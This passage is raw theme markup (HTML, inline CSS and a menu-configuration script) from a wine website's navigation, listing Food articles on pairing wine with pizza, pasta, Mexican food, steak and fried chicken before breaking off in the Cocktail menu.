        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_29" data-td_block_id="tdi_29"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-82" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-82"><a href="/food"><div class="tdb-menu-item-text">Food</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_30 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_30" >
<style>
/* custom css */
.tdi_30 .tdb-mega-modules-wrap{
					padding: 33px 40px;
				}.tdi_30 .block-mega-child-cats{
					padding: 0 40px;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_30 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(104,86,72,0);
				}.tdi_30{
				    flex-direction: column-reverse;
				}.tdi_30 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_30 .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 26px;
					margin-bottom: 26px;
				
					padding: 0px;
				
					border-width: 0px;
				
					color: #685648;
				
					font-family:Montserrat !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_30 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_30 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #dc8f01;
				}.tdi_30:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_30:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_30.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_30.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_30 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_30 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_30 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_30 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_30 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_30 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_30 .entry-thumb{
					background-position: center 50%;
				}.tdi_30 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_30 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_30 .td-module-meta-info,
				.ie11 .tdi_30 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_30 .td-post-vid-time{
					display: block;
				}.tdi_30 .td-module-meta-info,
				.tdi_30 .td-next-prev-wrap{
					text-align: center;
				}.tdi_30 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_30.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_30 .td-module-meta-info{
					padding: 20px 0 0;
				
					border-color: #eaeaea;
				}.tdi_30 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_30 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_30 .td-post-category{
					margin: 0 0 -8px;
				
					padding: 4px 6px 2px;
				
					display: inline-block;
				
					background-color: #dc8f01;
				
					color: #ffffff;
				
					font-family:Montserrat !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_30 .td-author-date{
					display: inline;
				}.tdi_30 .td-post-author-name{
					display: none;
				}.tdi_30 .td-post-date,
				.tdi_30 .td-post-author-name span{
					display: none;
				}.tdi_30 .entry-review-stars{
					display: inline-block;
				}.tdi_30 .td-icon-star,
                .tdi_30 .td-icon-star-empty,
                .tdi_30 .td-icon-star-half{
					font-size: 15px;
				}.tdi_30 .td-module-comments{
					display: none;
				}.tdi_30 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_30.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 25px;
				}.tdi_30:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: rgba(241,232,215,0);
				}.tdi_30 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_30 .td-module-exclusive .td-module-title a:before{
                    display: inline-block;
                }.tdi_30 .entry-title{
					font-family:Source Serif Pro !important;font-size:23px !important;font-weight:700 !important;
				}html:not([class*='ie']) .tdi_30 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_30 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_30 .tdb-mega-modules-wrap{
					padding: 23px 20px;
				}.tdi_30 .block-mega-child-cats{
					padding: 0 20px;
				}.tdi_30 .block-mega-child-cats a{
					margin-right: 22px;
					margin-bottom: 22px;
				
					font-family:Montserrat !important;font-size:12px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_30 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_30 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 12px;
					padding-right: 12px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_30 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_30 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_30 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_30 .td_block_inner{
					margin-left: -12px;
					margin-right: -12px;
				}.tdi_30 .td-module-container:before{
					bottom: -18px;
				}.tdi_30 .td-module-meta-info{
					padding: 18px 0 0;
				}.tdi_30 .td-post-category{
					margin: 0 0 -7px;
				
					padding: 3px 5px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_30.td_with_ajax_pagination .td-next-prev-wrap{
					margin-top: 22px;
				}.tdi_30 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_30 .entry-title{
					font-family:Source Serif Pro !important;font-size:21px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_30 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_30 .tdb-mega-modules-wrap{
					padding: 20px 14px;
				}.tdi_30 .block-mega-child-cats{
					padding: 0 14px;
				}.tdi_30 .block-mega-child-cats a{
					margin-right: 20px;
					margin-bottom: 20px;
				
					font-family:Montserrat !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_30 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_30 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 9px;
					padding-right: 9px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_30 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_30 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_30 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_30 .td_block_inner{
					margin-left: -9px;
					margin-right: -9px;
				}.tdi_30 .td-module-container:before{
					bottom: -18px;
				}.tdi_30 .td-module-meta-info{
					padding: 16px 0 0;
				}.tdi_30 .td-post-category{
					margin: 0 0 -7px;
				
					padding: 3px 5px;
				
					font-family:Montserrat !important;font-size:9px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_30 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_30 .entry-title{
					font-family:Source Serif Pro !important;font-size:19px !important;font-weight:700 !important;
				}@media (min-width: 768px) {
                    .tdi_30 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_30 .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_30 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_30 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_30 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_30 .td-module-container:before{
					bottom: -18px;
				}.tdi_30 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_30 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_30 = new tdBlock();
block_tdi_30.id = "tdi_30";
block_tdi_30.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","menu_id":"11","align_horiz":"content-horiz-right","f_elem_font_family":"394","f_elem_font_weight":"600","tds_menu_active1-line_width":"0","elem_padd":"0","elem_space":"eyJhbGwiOiI0NSIsImxhbmRzY2FwZSI6IjM0IiwicG9ydHJhaXQiOiIyOCJ9","text_color":"#685648","tds_menu_active1-text_color_h":"#dc8f01","f_elem_font_line_height":"eyJhbGwiOiI4LjIiLCJsYW5kc2NhcGUiOiI3IiwicG9ydHJhaXQiOiI2LjYifQ==","f_elem_font_spacing":"0.5","mm_align_screen":"yes","mm_width":"1480","mm_padd":"eyJhbGwiOiIzM3B4IDQwcHgiLCJsYW5kc2NhcGUiOiIyM3B4IDIwcHgiLCJwb3J0cmFpdCI6IjIwcHggMTRweCJ9","mm_child_cats":"5","mm_subcats_posts_limit":"5","mm_shadow_shadow_size":"0","mm_border_size":"1px","mm_subcats_bg":"rgba(241,232,215,0)","modules_gap":"eyJhbGwiOiI0MCIsImxhbmRzY2FwZSI6IjI0IiwicG9ydHJhaXQiOiIxOCJ9","mm_sub_padd":"eyJhbGwiOiIwIDQwcHgiLCJsYW5kc2NhcGUiOiIwIDIwcHgiLCJwb3J0cmFpdCI6IjAgMTRweCJ9","mm_elem_padd":"0","f_title_font_family":"721","f_title_font_weight":"700","f_title_font_size":"eyJhbGwiOiIyMyIsImxhbmRzY2FwZSI6IjIxIiwicG9ydHJhaXQiOiIxOSJ9","mm_sub_inline":"yes","image_height":"60","meta_info_horiz":"content-horiz-center","f_cat_font_family":"394","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"0.5","modules_category_padding":"eyJhbGwiOiI0cHggNnB4IDJweCIsImxhbmRzY2FwZSI6IjNweCA1cHgiLCJwb3J0cmFpdCI6IjNweCA1cHgifQ==","modules_category_margin":"eyJhbGwiOiIwIDAgLThweCIsImxhbmRzY2FwZSI6IjAgMCAtN3B4IiwicG9ydHJhaXQiOiIwIDAgLTdweCJ9","cat_bg":"#dc8f01","cat_txt":"#ffffff","f_mm_sub_font_family":"394","f_mm_sub_font_weight":"600","f_mm_sub_font_transform":"uppercase","mm_elem_border":"0","mm_elem_border_a":"0","mm_elem_color":"#685648","mm_elem_color_a":"#dc8f01","f_mm_sub_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_space":"eyJhbGwiOiIyNiIsImxhbmRzY2FwZSI6IjIyIiwicG9ydHJhaXQiOiIyMCJ9","pag_space":"eyJhbGwiOiIyNSIsImxhbmRzY2FwZSI6IjIyIn0=","meta_padding":"eyJhbGwiOiIyMHB4IDAgMCIsImxhbmRzY2FwZSI6IjE4cHggMCAwIiwicG9ydHJhaXQiOiIxNnB4IDAgMCJ9","f_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_cat_font_size":"eyJsYW5kc2NhcGUiOiI5IiwicG9ydHJhaXQiOiI5In0=","more":"yes","sub_align_horiz":"content-horiz-left","f_sub_elem_font_family":"394","f_sub_elem_font_transform":"uppercase","f_sub_elem_font_weight":"600","tds_menu_sub_active1-sub_text_color_h":"#dc8f01","sub_shadow_shadow_size":"0","sub_border_size":"1px  0 0","sub_border_color":"#eaeaea","f_sub_elem_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiMTEifQ==","sub_padd":"eyJsYW5kc2NhcGUiOiIxMHB4IDAiLCJwb3J0cmFpdCI6IjEwcHggMCJ9","sub_elem_padd":"eyJsYW5kc2NhcGUiOiI1cHggMjBweCIsInBvcnRyYWl0IjoiMnB4IDIwcHgifQ==","inline":"yes","mm_subcats_border_color":"rgba(104,86,72,0)","show_mega":"yes","mm_border_color":"#f1e8d7","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega_cats":"","separator":"","width":"","float_right":"","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_border":"","mm_elem_order":"name","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","excl_show":"inline-block","excl_txt":"","excl_margin":"","excl_padd":"","all_excl_border":"","all_excl_border_style":"solid","excl_radius":"","excl_color":"","excl_color_h":"","excl_bg":"","excl_bg_h":"","all_excl_border_color":"","excl_border_color_h":"","f_excl_font_header":"","f_excl_font_title":"Label text","f_excl_font_settings":"","f_excl_font_family":"","f_excl_font_size":"","f_excl_font_line_height":"","f_excl_font_style":"","f_excl_font_weight":"","f_excl_font_transform":"","f_excl_font_spacing":"","f_excl_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_width":"","meta_margin":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_transform":"","f_elem_":"","sub_bg_color":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg_hover":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_30","tdc_css_class_style":"tdi_30_rand_style","category_id":"3","subcats_posts_limit":"5","child_cats_limit":"5","hide_all":"","tdc_css":"","class":"tdi_30"}';
block_tdi_30.td_column_number = "3";
block_tdi_30.block_type = "tdb_header_mega_menu";
block_tdi_30.post_count = "5";
block_tdi_30.found_posts = "8";
block_tdi_30.header_color = "";
block_tdi_30.ajax_pagination_infinite_stop = "";
block_tdi_30.max_num_pages = "2";
tdBlocksArray.push(block_tdi_30);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_30 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/food" class="td-post-category">Food</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/35.html" rel="bookmark" class="td-image-wrap " title="Wine and Pizza Pairing" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/04/Wine-and-Pizza-Pairing-1-324x372.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/35.html" rel="bookmark" title="Wine and Pizza Pairing">Wine and Pizza Pairing</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/food" class="td-post-category">Food</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/34.html" rel="bookmark" class="td-image-wrap " title="Wine and pasta pairing" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/03/Wine-and-pasta-pairing-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/34.html" rel="bookmark" title="Wine and pasta pairing">Wine and pasta pairing</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/food" class="td-post-category">Food</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/33.html" rel="bookmark" class="td-image-wrap " title="Wine and Mexican food pairing" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/02/Wine-and-Mexican-food-pairing-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/33.html" rel="bookmark" title="Wine and Mexican food pairing">Wine and Mexican food pairing</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/food" class="td-post-category">Food</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/36.html" rel="bookmark" class="td-image-wrap " title="Wine and steak pairing" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2022/01/Wine-and-steak-pairing-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/36.html" rel="bookmark" title="Wine and steak pairing">Wine and steak pairing</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.ihavewine.com/food" class="td-post-category">Food</a>                        <div class="td-module-thumb"><a href="https://www.ihavewine.com/32.html" rel="bookmark" class="td-image-wrap " title="Wine and fried chicken pairing" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.ihavewine.com/wp-content/uploads/2021/12/Wine-and-fried-chicken-pairing-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.ihavewine.com/32.html" rel="bookmark" title="Wine and fried chicken pairing">Wine and fried chicken pairing</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_30" data-td_block_id="tdi_30"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li id="menu-item-79" class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-79"><a href="/cocktail"><div class="tdb-menu-item-text">Cocktail</div><i class="tdb-sub-menu-icon td-icon-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_31 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_31" >
<style>
/* custom css */
.tdi_31 .tdb-mega-modules-wrap{
					padding: 33px 40px;
				}.tdi_31 .block-mega-child-cats{
					padding: 0 40px;
				
				    width: 100%;
				
					text-align: center;
				}.tdi_31 .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(104,86,72,0);
				}.tdi_31{
				    flex-direction: column-reverse;
				}.tdi_31 .block-mega-child-cats:before{
				    left: 50%;
				    transform: translateX(-50%);
				    right: auto;
				}.tdi_31 .block-mega-child-cats a{
				    display: inline-block;
				
					margin-right: 26px;
					margin-bottom: 26px;
				
					padding: 0px;
				
					border-width: 0px;
				
					color: #685648;
				
					font-family:Montserrat !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;
				}.tdi_31 .block-mega-child-cats a:last-child{
				    margin-right: 0;
				}.tdi_31 .block-mega-child-cats .cur-sub-cat{
					border-width: 0px;
				
					color: #dc8f01;
				}.tdi_31:not(.td-no-subcats) .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_31:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_31.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_31.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_31 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_31 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_31 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_31 .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_31 .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    }.tdi_31 .entry-thumb{
					background-position: center 50%;
				}.tdi_31 .td-image-wrap{
					padding-bottom: 60%;
				}.tdi_31 .td-image-container{
                	display: block; order: 0;
                
					margin-left: auto;
                    margin-right: auto;
				}.ie10 .tdi_31 .td-module-meta-info,
				.ie11 .tdi_31 .td-module-meta-info{
				 	flex: auto;
			    }.tdi_31 .td-post-vid-time{
					display: block;
				}.tdi_31 .td-module-meta-info,
				.tdi_31 .td-next-prev-wrap{
					text-align: center;
				}.tdi_31 .td-category-pos-image .td-post-category{
					left: 50%;
					transform: translateX(-50%);
					-webkit-transform: translateX(-50%);
				}.tdi_31.td-h-effect-up-shadow .td_module_wrap:hover .td-category-pos-image .td-post-category{
				    transform: translate(-50%, -2px);
					-webkit-transform: translate(-50%, -2px);
				}.tdi_31 .td-module-meta-info{
					padding: 20px 0 0;
				
					border-color: #eaeaea;
				}.tdi_31 .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_31 .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_31 .td-post-category{
					margin: 0 0 -8px;
				
					padding: 4px 6px 2px;
				
					display: inline-block;
				
					background-color: #dc8f01;
				
					color: #ffffff;
				
					font-family:Montserrat !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.5px !important;
				}.tdi_31 .td-author-date{
					display: inline;
				}.tdi_31 .td-post-author-name{
					display: none;
				}.tdi_31 .td-post-date,
				.tdi_31 .td-post-author-name span{
					display: none;
				}.tdi_31 .entry-review-stars{
					display: inline-block;
				}.tdi_31 .td-icon-star,
                .tdi_31 .td-icon-star-empty,
                .tdi_31 .td-icon-star-half{
					font-size: 15px;
				}.tdi_31 .td-module-comments{
					display: none;
				}.tdi_31 .td-author-photo .avatar{
